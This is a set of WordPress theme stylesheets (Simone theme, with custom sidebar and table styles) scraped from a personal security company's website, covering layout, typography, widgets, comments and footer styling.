.menu-social li a[href*="pinterest.com"]::before { content: '\f0d2'; }



.menu-social li a[href*="reddit.com"]::before { content: '\f1a1'; }



.menu-social li a[href*="soundcloud.com"]::before { content: '\f1be'; }



.menu-social li a[href*="stackoverflow.com"]::before { content: '\f16c'; }



.menu-social li a[href*="tumblr.com"]::before { content: '\f173'; }



.menu-social li a[href*="twitter.com"]::before { content: '\f099'; }



.menu-social li a[href*="vimeo.com"]::before { content: '\f194'; }



.menu-social li a[href*="vine.co"]::before { content: '\f1ca'; }



.menu-social li a[href*="yelp.com"]::before { content: '\f1e9'; }



.menu-social li a[href*="youtube.com"]::before { content: '\f167'; }



.menu-social li a[href*="wordpress.com"]::before { content: '\f19a'; }







@media screen and (max-width: 600px) {

    #menu-social ul {

	position: absolute;

        top: 0;

        right: 6rem;

        display: block;

    }

    

    #menu-social li a { 

        padding-left:.5em;

        padding-right: .5em;

    }

}



/*--------------------------------------------------------------

5.4 Paging Navigation

--------------------------------------------------------------*/



.site-main .comment-navigation,

.site-main .paging-navigation,

.site-main .post-navigation {

    font-size: 18px;

    font-size: 1.8rem;

    font-family: 'Lato', sans-serif;

    color: #000;

    color: hsl(0, 0%, 0%);

}



.post-nav-box {

    padding: 2em 0;

    margin-bottom: 4em;

    border-top: hsl(0, 0%, 80%) solid 1px;

    border-bottom: hsl(0, 0%, 80%) solid 1px; 

}



.comment-navigation .nav-previous,

.paging-navigation .nav-previous,

.post-navigation .nav-previous {

    float: left;	

    width: 50%;    

    padding-right: 15%;

}



.comment-navigation .nav-next,

.paging-navigation .nav-next,

.post-navigation .nav-next {

    float: right;    

    width: 50%;	    

    padding-left: 15%;

    text-align: right;

}



.nav-indicator { margin-bottom: 1em; }



.nav-previous h1,

.nav-next h1 { font-weight: 900; }



.comment-navigation {

    padding: 1em 0;

    margin: 3em 0;

    border-top: hsl(0, 0%, 80%) solid 1px;

    border-bottom: hsl(0, 0%, 80%) solid 1px;  

}



.comment-navigation i { margin: 0 1em; }



@media screen and (max-width: 600px) {

    .comment-navigation .nav-previous,

    .post-navigation .nav-previous,

    .comment-navigation .nav-next,

    .post-navigation .nav-next {

        float: none;

        width: 100%;

        padding: 0;

        text-align: left;

    }

    

    .comment-navigation .nav-next,

    .post-navigation .nav-next { margin-top: 4rem; }

}



.paging-navigation ul { margin: 0; }



.paging-navigation li { display: inline; }



a.page-numbers,

span.page-numbers {

    padding: .3em .7em;

    color: #333;

    color: hsl(0, 0%, 20%);

}



a:hover.page-numbers,

a:focus.page-numbers{

    color: #000;

    color: hsl(0, 0%, 0%);

}



.paging-navigation .current {

    font-weight: bold;

    color: #000;

    color: hsl(0, 0%, 0%);

}





/*--------------------------------------------------------------

6.0 Accessibility

--------------------------------------------------------------*/

/* Text meant only for screen readers */

.screen-reader-text {

    position: absolute !important;

    height: 1px; 

    width: 1px; 

    overflow: hidden;

    clip: rect(1px, 1px, 1px, 1px);

}



.screen-reader-text:hover,

.screen-reader-text:active,

.screen-reader-text:focus {

    top: 5px;

    left: 5px;

    z-index: 100000; /* Above WP toolbar */	

    clip: auto !important;

    display: block;

    width: auto;

    height: auto;

    padding: 15px 23px 14px;

    font-weight: bold;

    font-size: 14px;

    text-decoration: none;

    line-height: normal;

    color: #21759b;

    background-color: #f1f1f1;

    border-radius: 3px;

    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

}



/*--------------------------------------------------------------

7.0 Alignments

--------------------------------------------------------------*/

.alignleft {

    display: inline;

    float: left;

    margin-right: 1.5em;

    margin-bottom: 1em;

}



.alignright {

    display: inline;

    float: right;

    margin-bottom: 1em;

    margin-left: 1.5em;

}



.aligncenter {

    display: block;

    margin: 0 auto 1.6em;

    clear: both;

}



/* Alignment responsive */

@media screen and (min-width: 1320px) {

    .alignleft { margin-left: -160px; }

}



@media screen and (min-width: 1820px) {

    .alignright { margin-right: -160px; }

}



/*--------------------------------------------------------------

8.0 Clearings

--------------------------------------------------------------*/

.clear:before,

.clear:after,

.entry-content:before,

.entry-content:after,

.comment-content:before,

.comment-content:after,

.site-header:before,

.site-header:after,

.site-content:before,

.site-content:after,

.site-footer:before,

.site-footer:after {

    display: table;	

    content: '';	

}



.clear:after,

.entry-content:after,

.comment-content:after,

.site-header:after,

.site-content:after,

.site-footer:after { clear: both; }



/*--------------------------------------------------------------

9.0 Header

--------------------------------------------------------------*/

.site-branding {

    padding: 4rem 0; /**  originally 6rem */

    text-align: center;

    background: #0587BF;

    background: hsl(198, 95%, 38%);

}



.title-box {

    width: 600px;

    max-width: 75%;

    padding: 4rem;

    margin: 0 auto;

/*    border: solid 1px #fff;

    border: solid 1px hsla(0, 0%, 100%, .3);

*/

}



.site-title {

    font-weight: 700;

    font-size: 40px;

    font-size: 4.5rem;

    /*text-transform: uppercase;*/

    font-family: 'Oleo Script', cursive;

    line-height: normal;

    padding-bottom: 1rem;

}



.site-description {

    font-weight: 300;

    font-size: 20px;

    font-size: 2rem;

}



.site-branding a { text-decoration: none; }



.site-title a,

.site-description { 

    color: #fff;

    color: hsl(0, 0%, 100%);

}



.header-image img {

    display: block;

    margin: 0 auto;

}





.header-background-image {

	background: no-repeat center!important;

	background-image: url(http://falconpersonalsecurity.com/wp-content/uploads/2015/05/FPS_Banner6a.png)!important;

/*    background-size: cover!important; 

    -moz-background-size: cover!important; 

    -webkit-background-size: cover!important; */

}



.header-background-image .title-box {

    background: #333;

    background: hsla(0, 0%, 0%, .0);

}





/* Header responsive */

@media screen and (max-width: 900px) {

    .site-branding { padding: 0; }



    .title-box {

        max-width: 100%;

        margin: 0 auto;

        padding: 4rem;

        border: none;

    }

}



@media screen and (max-width: 399px) {

    .title-box { padding: 2rem; }

}



/* Header search */



.search-toggle {

    float: right;

    width: 54px;

    height: 54px;

    padding: 12px;

    margin-right: 20px;

    color: #fff;

    text-align: center;

    cursor: pointer;

}



.search-toggle:hover,

.search-toggle.active {

    background: #4d4d4d;

    background: hsl(0, 0%, 30%);

}



.search-toggle .screen-reader-text {

    top: 0;

    right: 0;

}



.search-box-wrapper {

    z-index: 2;

    width: 100%;

}



.search-box {

    padding: 1em;

    background: #4d4d4d;

    background: hsl(0, 0%, 30%);

}



.search-box .search-field {

    max-width: 362px;

    float: right;

    padding: 1rem 2rem 1rem 4rem;

    font-size: 20px;

    font-size: 2rem;

    background-color: #fff;

    border: 0;

}



.hide { display: none; }



.error404 .search-submit,

.search .search-submit,

.search-box .search-submit { display: none; }



@media screen and (max-width: 600px) {

    .search-toggle {

        position: absolute;

        top: 0;

        right: 0;

        margin-right: 0;

    }

}



/*--------------------------------------------------------------

10.0 Widgets

--------------------------------------------------------------*/

.widget {

    margin: 0 0 4em;

    font-family: 'Lato', sans-serif;

    font-size: 16px;

    font-size: 1.6rem;

}



.widget-title {

    margin-bottom: 1em;    

    font-size: 24px;

    font-size: 2.4rem;

    border-bottom: 2px solid #000;    

}



.widget a {

    font-weight: 700;

    color: #000;

    color: hsl(0, 0%, 0%);

}



.widget ul,

.widget ol {

    padding: 0;

    margin: -1em 0 0;

    list-style-type: none;

}



.widget li { padding: 1em 0 0; }



.widget li ul,

.widget li ol { margin-top: 0; }



.widget li li { margin-left: 1.5em; }



.widget_recent_entries li:before,

.widget_recent_comments li:before,

.widget_archive li:before {

    display: block;

    float: left;

    padding-top: 2px;

    margin-left: -2.5em;

    font-family: 'fontawesome';

    font-size: 14px;

    font-size: 1.4rem;

} 



.widget_recent_entries li,

.widget_recent_comments li { margin: 0 0 .5em 2.5em; }



.widget_recent_entries li:before { content: "\f036"; }







.widget_recent_comments li:before { content: "\f075"; }







.widget_archive li { margin: 0 0 0 2.5em; }







.widget_archive li:before { content: "\f187"; }







.widget_nav_menu a,



.widget_pages a {



    display: block;



    padding: 1em 0;



    border-bottom: solid 1px hsl(0, 0%, 90%);



}







.widget_nav_menu li,



.widget_pages li { padding-top: 0; }







.widget_rss li { margin-bottom: .5em; }







.widget_rss .rss-date,



.widget_rss cite {



    display: block;



    font-size: 85%;



}







/* Make sure select elements fit in widgets */



.widget select { max-width: 100%; }







/* Search widget */



.widget_search .search-submit {	display: none; }







.footer-widgets { margin: 0 auto; }







.footer-widgets .widget-title,



.footer-widgets .widget a:hover,



.footer-widgets .widget a:focus {



    color: #fff;



    color: hsl(0, 0%, 100%);



    border-color: #fff;



    border-color: hsl(0, 0%, 100%);



}







.footer-widgets .widget {



    float: left;



    width: 320px;



    margin: 0 4rem 8rem 4rem;



}







/* Footer widgets responsive */



@media screen and (max-width: 879px) {



    #footer-widgets { width: 100%!important; }



    



    .footer-widgets .widget {



        float: none;



        width: 100%;



        margin: 0 0 8rem;



    }



}



/*--------------------------------------------------------------



11.0 Content



--------------------------------------------------------------*/



/*--------------------------------------------------------------



10.1 Posts and pages



--------------------------------------------------------------*/



.sticky { }







.hentry { margin: 0 0 1.5em; }







.updated { display: none; }







.single .byline,



.group-blog .byline { display: inline; }







.page-content,



.entry-content,



/*.entry-summary { margin: 1.5em 0 0; }*/







.page-links {



/*    margin: 0 0 1.5em; */



    clear: both;



}







.entry-title {



    margin: 0 0 2rem;



    font-weight: 900;



    font-size: 40px;



    font-size: 4rem;



    line-height: 1.3em;



    color: #000;



    color: hsl(0, 0%, 0%);



}







.page .entry-title { margin-top: .7em; }







.entry-content a { text-decoration: underline; }







/* Typography */



.entry-content h1,



.entry-content h2,



.entry-content h3,



.entry-content h4,



.entry-content h5,



.entry-content h6 { margin-bottom: .4em; }







.entry-content h1 {



    font-size: 32px;



    font-size: 3.2rem;



}







.entry-content h2 {



    font-size: 30px;



    font-size: 3.0rem;



}







.entry-content h3 {



    font-size: 28px;



    font-size: 2.8rem;



}







.entry-content h4 {



    font-size: 26px;



    font-size: 2.6rem;



}







.entry-content h5 {



    font-size: 24px;



    font-size: 2.4rem;



}







.entry-content h6 {



    font-size: 22px;



    font-size: 2.2rem;



}







.entry-content p,



.entry-content ul,



.entry-content ol {



    font-size: 20px;



    font-size: 2rem;



    line-height: 1.6em;



}







.entry-content blockquote p {



    font-size: 28px;



    font-size: 2.8rem;



    line-height: 1.5em;



}







blockquote cite {



    font-size: 16px; /** originally 18px and 1.8rem **/



    font-size: 1.6rem;



}







/* Smaller fonts for smaller screens */



@media screen and (max-width: 680px) {



    .entry-title {



        font-size: 32px;



        font-size: 3.2rem;



        line-height: 1.3em;



    }



    .entry-content h1 {



        font-size: 28px;



        font-size: 2.8rem;



    }







    .entry-content h2 {



        font-size: 26px;



        font-size: 2.6rem;



    }







    .entry-content h3 {



        font-size: 24px;



        font-size: 2.4rem;



    }







    .entry-content h4 {



        font-size: 22px;



        font-size: 2.2rem;



    }







    .entry-content h5 {



        font-size: 20px;



        font-size: 2rem;



    }







    .entry-content h6 {



        font-size: 18px;



        font-size: 1.8rem;



    }







    .entry-content p,



    .entry-content ul,



    .entry-content ol  {



        font-size: 18px;



        font-size: 1.8rem;



    }



    



    .entry-content blockquote p {



        font-size: 22px;



        font-size: 2.2rem;



        line-height: 1.5em;



    }



     



    blockquote cite {



        font-size: 14px;



        font-size: 1.4rem;



    }



}











/* Blockquotes */



blockquote {



    padding: 1em 1.5em 0;



    margin-bottom: 1em;



    font-style: italic;



    border-top: solid 1px hsl(0, 0%, 80%);



    border-bottom: solid 1px hsl(0, 0%, 80%);



}







blockquote.alignleft {



    float: left;



    width: 50%;



    padding: 1em 0 0;



    margin-right: 2em;



}







blockquote.alignright {



    float: right;



    width: 50%;



    padding: 1em 0 0;



    margin-left: 2em;



}







.index-box blockquote.alignleft,



.index-box blockquote.alignright {



    background: #fff;



    background: hsl(0, 0%, 100%);



    border: none;



}







blockquote em { 



    font-style: normal; 



}







blockquote cite {



    display: block;



    margin-top: 1em;



    margin-left: 20%; /** was 40% **/



    font-family: 'Oleo Script', cursive, 'Lato', sans-serif; /** added oleo and cursive **/



    font-style: normal;



    line-height: 1.5em;



    text-align: right;



}







/* Blockquotes responsive */



@media screen and (min-width: 1820px) {



    .index-box blockquote.alignright { padding-right: 2em; }



}







@media screen and (min-width: 1320px) {



    .index-box blockquote.alignleft { padding-left: 2em; }



}







@media screen and (max-width: 780px) {



    blockquote.alignleft,



    blockquote.alignright { width: 40%; }



}







@media screen and (max-width:600px) {



    blockquote.alignleft,



    blockquote.alignright {



        width: 100%;



        padding: 1em 1.5em 0;   



    }



}







/* Image borders for white-on-white images */







.border-gray {



    border: #b9b9b9 solid 1px;



    border: hsl(0, 0%, 75%) solid 1px;



}







.border-black {



    border: #000 solid 1px;



    border: hsl(0, 0%, 0%) solid 1px;



}







.border-custom {



    border: #6DBCDB solid 1px;



    border: hsl(19, 95%, 38%) solid 1px;



}







/* Meta */



.category-list {



    margin: 1.3em 0 1em;



    font-family: 'Lato', sans-serif;



    font-size: 16px;



    font-size: 1.6rem;



}







.category-list a {



    color: #333;



    color: hsl(0, 0%, 20%);



}







.category-list a:hover,



.category-list a:focus {



    color: #000;



    color: hsl(0, 0%, 0%);



}







.entry-meta {



    margin-bottom: 2rem;



    padding: 0;



    font-family: 'Lato', sans-serif;



    font-size: 14px;



    font-size: 1.4rem;



}







.entry-meta a { font-weight: 600; }







/* Hides 'on' and '.' in post meta on wide screens. */



.mobile-hide {



    display: inline;



}







/* Meta responsive */



@media screen and (min-width: 1320px) {



    .single .entry-meta {



        position: absolute;



        width: 120px;



        margin-left: -160px;   



        text-align: right;



    }



    



    .single .byline,



    .single .posted-on,



    .single .comments-link {



        display: block;



        margin-bottom: 1em;



    }



    



    .single .author { display: block; }



    



    .single .mobile-hide {



        display: none;



    }



}







.entry-footer {



    margin-top: 3rem;



    margin-bottom: 5rem;



    font-family: 'Lato', sans-serif;



}







.entry-footer ul {



    padding: 0;



    margin: 0;



    font-size: 16px;



    font-size: 1.6rem;



    line-height: 2em;



    list-style-type: none;



}







.entry-footer li {



    display: inline-block;



    margin-right: 4rem;



}







.entry-footer i { margin-right: .5rem; }







/*--------------------------------------------------------------



11.2 Index and Archive



--------------------------------------------------------------*/



.taxonomy-description {



    padding-top: 2rem;



    margin: 2rem 0;



    font-family: 'Lato', sans-serif;



    font-style: italic;



    border-top: 1px solid hsl(0, 0%, 75%);



    border-bottom: 1px solid hsl(0, 0%, 75%);



}







.sticky-post {



    position: absolute;



    top: 1rem;



    right: 3rem;



}







.continue-reading {



    margin: 0 4rem;



    font-weight: 900;



    font-size: 18px;



    font-size: 1.8rem;



}







.continue-reading i { margin-left: .5em; }







.search-no-results .content-area,



.error404 .content-area { margin-top: 4rem; }







/*--------------------------------------------------------------



11.3 Asides



--------------------------------------------------------------*/



.format-aside .entry-content { margin-top: 1em; }







/*--------------------------------------------------------------



11.4 Image Attachments



--------------------------------------------------------------*/







.attachment .entry-title { margin-top: .7em; }







.entry-attachment { margin-bottom: 3rem; }







.attachment-caption {



    font-size: 14px;



    font-size: 1.4rem;



    font-family: 'Lato', sans-serif;



}















/*--------------------------------------------------------------



11.5 Comments



--------------------------------------------------------------*/



.comments-title {



    font-weight: 900;



    font-size: 36px;



    font-size: 3.6rem;



}







.comments-area > ol {



    padding: 0;



    margin: 2em 0;



    list-style-type: none;



}







ol.children { list-style-type: none; }







.comment-author .avatar {



    display: block;



    float: left;



    width: 50px;



    margin-right: 20px;



}







.comment-author .fn {



    font-weight: 900;



    font-family: 'Lato', sans-serif;



    font-size: 20px;



    font-size: 2rem;



}







.comment-metadata {



    font-size: 14px;



    font-size:1.4rem;



}







.comment-meta { margin-bottom: 1em; }







.comment-content { font-size: 90%; }







.comment-content,



.reply { margin-left: 70px; }







.comment-body {



    padding-bottom: 2em;



    margin-bottom: 2em;



    border-bottom: solid hsl(0, 0%, 80%) 1px;



}







.comment-list ol { margin-left: 50px; }







.comment-content a { word-wrap: break-word; }







.reply {



    font-weight: 600;



    font-size: 14px;



    font-size: 1.4rem;



    font-family: 'Lato', sans-serif;



}







.comment-content ol { margin-left: 1.5em; }







.bypostauthor > .comment-body {



    position: relative;



    padding: 1em;



    margin-bottom: 2em;



    background: hsl(0, 0%, 93%);



    border: none;



}







/* Comments responsive */



@media screen and (max-width:600px) {    



    .comment-list ol { margin-left: 0; }



    



    .comment-content ol { margin-left: 1.5em; }



    



    .comment-content,



    .reply { margin-left: 0; }



}







.comment-reply-title {



    margin-bottom: .5em;



    font-weight: 900;



    font-size: 30px;



    font-size: 3rem;



}







.comment-form {



    padding-bottom: 4rem;



    font-family: 'Lato', sans-serif;



    font-size: 16px;



    font-size: 1.6rem;



}







.comment-form textarea {



    font-family: 'PT Serif', serif;



    font-size: 18px;



    font-size: 1.8rem;



}







.comment-form label { display: block; }







.required { color: red; }







/*--------------------------------------------------------------



11.6 Author Box



--------------------------------------------------------------*/



.reveal-bio {



    max-width: 780px;



    max-width: 78rem;



    margin: 0 auto;



    background: #fff;



}







.reveal-bio a {



    display: block;



    padding: 2rem 0;



    margin: 0 auto;



    font-weight: 700;



    font-size: 26px;



    font-size: 2.6rem;



    color: #bfbfbf;



    color: hsl(0, 0%, 75%);



    text-align: center;



}







.reveal-bio a:hover,



.reveal-bio a:focus {



    text-decoration: none;



    color: #000;



    color: hsl(0, 0%, 0%);



}







.shorter { padding: 0 0 4rem!important; }







.hide-fix {



    padding: 0!important;



    margin-bottom: 2rem!important;



}











.author-info {



    padding-top: 1rem;



    margin: 0 4rem;



}







.author-avatar {



    float: left;



    margin: 0 2rem 0 0;



}







.author-avatar img { display: block; }







.author-title {



    margin-bottom: .8rem;



    font-size: 36px;



    font-size: 3.6rem;



    line-height: 1;



}







.author-meta {



    border-bottom: 16px solid hsl(0, 0%, 95%);



    margin-bottom: 2rem;



    font-family: 'Lato', sans-serif;



}







.share-and-more {



    padding: .1rem 0 1.1rem;



    font-weight: 700;



    font-size: 16px;



    font-size: 1.6rem;



}







.author-social-media { display: inline-block; }







.author-social-media a {



    margin-left: 1.5rem;



    color: #000;



    color: hsl(0, 0%, 0%);



}







.author-social-media a:hover,



.author-social-media a:focus { text-decoration: none; }







a.author-link {



    font-weight: 900;



    font-family: 'Lato', sans-serif;



    color: #000;



    color: hsl(0, 0%, 0%);



}







.author-link i { margin-left: 1rem; }







.author-meta,



.author-description { margin-left: 12rem; }







/* Author Box responsive */



@media screen and (max-width: 600px) {



    .author-meta,



    .author-description { margin-left: 0; }



}







/*--------------------------------------------------------------



12.0 Infinite scroll



--------------------------------------------------------------*/



/* Globally hidden elements when Infinite Scroll is supported and in use. */



.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */



.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */



	display: none;



}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */



.infinity-end.neverending .site-footer {



	display: block;



}







/*--------------------------------------------------------------



13.0 Media



--------------------------------------------------------------*/



.page-content img.wp-smiley,



.entry-content img.wp-smiley,



.comment-content img.wp-smiley {



	margin-bottom: 0;



	margin-top: 0;



	padding: 0;



        border: none;



}







.wp-caption {



    max-width: 100%;



    margin-bottom: 1.5em;



}







.wp-caption img[class*="wp-image-"] {



    display: block;



    margin: 0 auto;



}







.wp-caption-text { text-align: center; }







.wp-caption .wp-caption-text,



.gallery-caption {



    padding: 0.8075em 1em;



    font-size: 14px;



    font-size: 1.4rem;



    font-family: 'Lato', sans-serif;



    background: #e5e5e5;



    background: hsl(0, 0%, 90%);



}







.site-main .gallery { margin-bottom: 1.5em; }







.gallery-caption {



    position: absolute;



    bottom: 0;



    left: 0;



    max-height: 50%;



    width: 100%;



    padding: 6px 8px;



    margin: 0;



    font-size: 12px;



    line-height: 1.5;



    color: #fff;



    text-align: left;



    background-color: hsla(0, 0%, 0%, .8);



    opacity: 0;



}







.gallery-item:hover .gallery-caption,



.gallery-item:focus .gallery-caption{ opacity: 1; }







.site-main .gallery a img {



    display: block;



    max-width: 100%;



    height: auto;



    margin: 0 auto;



    border: none;



}







.site-main .gallery-item {



    position: relative;    



    float: left;



    max-width:100%;



    margin-right: 3.333333333%;



    margin-bottom: 3rem;



    overflow: hidden;



    background: #333;



}







.site-main .gallery dd,



.site-main .gallery figcaption { margin: 0; }







.site-main .gallery-columns-4 .gallery-item { }







.site-main .gallery-columns-4 .gallery-item img { }







/* Make sure embeds and iframes fit their containers */



embed,



iframe,



object { max-width: 100%; }







/* Featured Images */







.single-post-thumbnail { 



    background-color: #b2b2b2;



    background-image: url(images/pattern.svg);



    background-repeat: repeat; 



}







.front-index-thumbnail { margin-bottom: -3.2em; }







@media screen and (max-width: 779px){



    .front-index-thumbnail { margin-bottom: 0; }



}







.single-post-thumbnail img,



.front-index-thumbnail img {



    display: block;



    margin: 0 auto;



}







.has-thumbnail {



    position: relative;



    margin-top: -8em;



}







.small-index-thumbnail { margin-top: -1em; }







/*--------------------------------------------------------------



14 Footer



--------------------------------------------------------------*/

.site-footer {

    padding: 2em;

    font-size: 16px;

    font-size: 1.6rem;

    font-family: 'Lato';

    color: #fff;

    color: hsl(0, 0%, 100%);

    background: #313131;

    background: hsl(0, 0%, 19%);

}



.site-footer a {

    color: #fff;

    color: hsl(0, 0%, 100%);

}



.site-info { text-align: center; }



--- FILE ---
content_type: text/css
request_url: https://falconpersonalsecurity.com/wp-content/themes/simone/layouts/content-sidebar.css?ver=6.9
body_size: 474
content:
/*
Theme Name: Simone
Layout: Sidebar right
*/

.site-content {
    padding-bottom: 4em;
}

.single .site-content,
.page .site-content { 
    background: #fff; 
    background: hsl(0, 0%, 100%);
}

.site-content .widget-area {
    float: right;
    width: 280px; /* originally 380px */
    padding: 4rem;
    background: #fff;
    background: hsl(0, 0%, 100%);
}

.site-footer {
    width: 100%;
    clear: both;
}

.entry-header,
.page-header,
.entry-content,
.entry-footer,
.tag-links,
.post-navigation,
.comments-area,
.paging-navigation {
    position: relative;
    max-width: 780px;
    max-width: 78rem;
    padding: 0 4rem;
    margin: 0 auto;
}

@media screen and (max-width: 399px) {
    .entry-header,
    .page-header,
    .entry-content,
    .entry-footer,
    .tag-links,
    .post-navigation,
    .comments-area,
    .paging-navigation { padding: 0 2rem; }
}

.page-header,
.paging-navigation {
    padding-top: 1em;
    padding-bottom: 1em;
    margin-bottom: 2em;
    list-style-type: none;
    background: #fff;
}

.page-header {
    margin-top: 1em;
    margin-bottom: 1em;
}

.index-box,
.author-index {
    max-width: 780px;
    max-width: 78rem;
    padding: 1em 0 2em;
    margin: 0 auto 2em;
    background: #fff;
    background: hsl(0, 0%, 100%);
}

@media screen and (max-width: 1820px) and (min-width: 1440px) {
    .front-index-thumbnail { margin-bottom: 0; }
    
    .front-index-thumbnail .image-shifter { margin-bottom: -3.2em; }
    
    .index-box { margin-top: 0; }
}

@media screen and (min-width: 1540px) {
    .content-area {
        float: left;
        width: 100%;
        margin-right: -380px;
    }
}

/** originally min-width: 1160px **/
@media screen and (min-width: 1024px) and (max-width: 1539px) {
    .content-area {
        float: left;
        width: 100%;
        margin-left: -380px;
        padding-left: 380px;
    }
    
    .index-box,
    .entry-header,
    .page-header,
    .entry-content,
    .entry-footer,
    .tag-links,
    .post-navigation,
    .comments-area,
    .paging-navigation,
    .author-index { margin-right: 0; }
    
}

/** oringally max-width: 1159px .. change to align with rule above **/
@media screen and (max-width: 1023px) {  
    .site-content .widget-area {
        float: none;
        width: auto;
        max-width: 780px;
        margin: 1em auto 0;
    }
}

@media screen and (min-width: 1820px) {
    .image-shifter {
        float: none;
        width: 1060px;
        margin: 0 auto;
    }
}

@media screen and (min-width: 1540px) and (max-width: 1820px) {
    .image-shifter { margin-right: 380px;}
}

@media screen and (min-width: 1440px) and (max-width: 1819px) {
    .image-shifter {
        float: right;
        width: 1060px; 
    }
}


--- FILE ---
content_type: text/css
request_url: https://falconpersonalsecurity.com/wp-content/themes/simone/layouts/falcon.css?ver=6.9
body_size: 734
content:
/* Falcon Custom CSS Document */
.site-content .widget-area {
/***** simone original content-sidebar.css ***
    float: right;
    width: 380px;
    padding: 4rem;
    background: #fff;
    background: hsl(0, 0%, 100%);
**/
	background: #698486;
	background: hsl(184, 12%, 47%);
	
}

.sidebar-package {
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	padding: 4px;
	margin-top: 0;
	margin-left: 12px;
	margin-bottom: 2em;
	line-height: 1.25em;
	border: 1px solid #000; /* #688486; */
	border-radius: 8px;
	background-color: rgb(141,165,166); /*  rgba(141,165,166,1.00); */
	text-align:center;
	width: 80%;
	font-weight:bold;
	letter-spacing: 1px;
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
}
.sidebar-package a:link, a:visited, a:hover, a:active {
	background-color: rgb(141,165,166); /*  rgba(141,165,166,1.00); */
}

.sidebar-package-link {
	border: 1px solid #000;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	border-radius: 6px;
	padding: 4px;
	margin-top: 12px;
	background-color: aliceblue;
	color: black;
	line-height: 2.5em;
}

a:hover .sidebar-package-link {
	background-color: aliceblue;
}

.site-title,
.site-description {
	display: none;
}


/**************************
 * not actually used
 * from original site
 *************************

.sidebar1 p {
	font-size: .7em;
	letter-spacing: 1px;
	line-height: 150%;
	text-align:center;
	font-family: Verdana, Helvetica, Arial, sans-serif; 
}
.sidebar1 .testimonial {
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
	margin-left: 4px;
	margin-right: 4px;
	color:#000 !important;
	background-color: #D4DDF2; 
	font-family: Verdana, Geneva, sans-serif; 
	font-style: italic;
	text-align: center;
}
.sidebar1 .testimonialCredit {
	font-style: normal;
	margin-left: 4px;
	margin-right: 4px;
	margin-top: 0;
	padding-top: 0;
	text-align: right;
	border-top: none;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	background-color: #D4DDF2; 
	color: #666 !important;
}

.sidebar1 .quote {
	font-size: .9em;
	font-family: Verdana, Geneva, sans-serif; 
	font-style: italic;
	text-align: center;
	letter-spacing:0px;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
	margin-left: 4px;
	margin-right: 4px;
	color:#000 !important;
	background-color: #D4DDF2; 
}
.sidebar1 .quoteAuthor {
	font-size: .8em;
	font-style: normal;
	letter-spacing:0px;
	margin-left: 4px;
	margin-right: 4px;
	margin-top: 0;
	padding-top: 0;
	text-align: right;
	border-top: none;
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
	background-color: #D4DDF2; 
	color: #666 !important;
}

.sidebar1 .quoteNotes {
	font-size: .9em;
	color: #666 !important;
}
.sidebar1 .vertSpace {
	min-height: 1em;
}
.sidebar1 .sponsoredLink {
	border-top: 1px solid #4A4949;
	border-bottom: 1px solid #4A4949;
	border-width: 90%;
	margin-top: 3em;
	margin-bottom: 3em;
	padding-top: 1em;
	padding-bottom: .5em;
}
.sidebar1 a {
	text-decoration: none;
	color: #f8f8f8;
	font-weight: normal;

}
.sidebar1 a:link, a:visited, a:hover, a:active {
	background-color: #698486;
	text-decoration:none;
}

.sidebar1 .request-report {
	font-size: 0.8em;
	letter-spacing: 1px;
	line-height: 150%;
	text-align: left;
	font-family: Verdana, Helvetica, Arial, sans-serif;
	padding: 12px;
	border-top: 4px double #000;
	border-bottom: 4px double #000;
	margin-left: 12px;
	margin-bottom: 2.5em;
	width: 130px;
}
.sidebar1 .request-report img {
	float: right;
}
.vertSpace {
	min-height: 2em;
}
*******************************************/



--- FILE ---
content_type: text/css
request_url: https://falconpersonalsecurity.com/wp-content/themes/simone/layouts/cssTable.css?ver=6.9
body_size: 406
content:
/* CSS Document */

.CSSTableGenerator 
{
/*
	margin:0px;
	padding:0px;
	width:90%;
	margin-left:auto;
	margin-right:auto;
*/	
	box-shadow: 10px 10px 5px #888888;
	border:1px solid #000000;
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
	-moz-border-radius-bottomright:0px;
	-webkit-border-bottom-right-radius:0px;
	border-bottom-right-radius:0px;
	-moz-border-radius-topright:0px;
	-webkit-border-top-right-radius:0px;
	border-top-right-radius:0px;
	-moz-border-radius-topleft:0px;
	-webkit-border-top-left-radius:0px;
	border-top-left-radius:0px;
}

.CSSTableGenerator table
{
	width:100%;
	height:100%;
	margin:0px;padding:0px;
}

.CSSTableGenerator tr:last-child td:last-child 
{
	-moz-border-radius-bottomright:0px;
	-webkit-border-bottom-right-radius:0px;
	border-bottom-right-radius:0px;
}

.CSSTableGenerator table tr:first-child td:first-child 
{
	-moz-border-radius-topleft:0px;
	-webkit-border-top-left-radius:0px;
	border-top-left-radius:0px;
}

.CSSTableGenerator table tr:first-child td:last-child 
{
	-moz-border-radius-topright:0px;
	-webkit-border-top-right-radius:0px;
	border-top-right-radius:0px;
}

.CSSTableGenerator tr:last-child td:first-child
{
	-moz-border-radius-bottomleft:0px;
	-webkit-border-bottom-left-radius:0px;
	border-bottom-left-radius:0px;
}

.CSSTableGenerator tr:hover td{}

.CSSTableGenerator tr:nth-child(odd)
{ 
	background-color:#aad4ff; 
}

.CSSTableGenerator tr:nth-child(even)
{
	background-color:#ffffff; 
}

.CSSTableGenerator td
{
	vertical-align:middle;
	border:1px solid #000000;
	border-width:0px 1px 1px 0px;
	text-align:left;
	padding:7px;
	font-size:1em;
	font-family:Arial;
	font-weight:normal;
	color:#000000;
}

.CSSTableGenerator tr:last-child td
{
	border-width:0px 1px 0px 0px;
}

.CSSTableGenerator tr td:last-child
{
	border-width:0px 0px 1px 0px;
}

.CSSTableGenerator tr:last-child td:last-child
{
	border-width:0px 0px 0px 0px;
}

.CSSTableGenerator tr:first-child td
{
